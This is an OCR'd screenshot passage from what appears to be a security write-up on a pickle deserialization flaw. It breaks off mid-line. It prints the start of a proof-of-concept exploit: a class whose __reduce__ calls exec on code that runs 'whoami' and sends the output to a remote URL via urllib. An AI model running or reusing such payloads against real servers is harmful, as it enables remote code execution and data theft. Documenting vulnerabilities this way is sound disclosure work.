
Exploiting the Pickle
To prove the vulnerability, we built a 
malicious pickle file that would run the 
whoami command on the server and send 
the result back to us. Here’s a simplified 
version of the exploit code:
import pickle

import io

class Exploit:

    def __reduce__(self):

        return (

            exec,

("__import__('urllib.reques
t').request.urlopen('http:/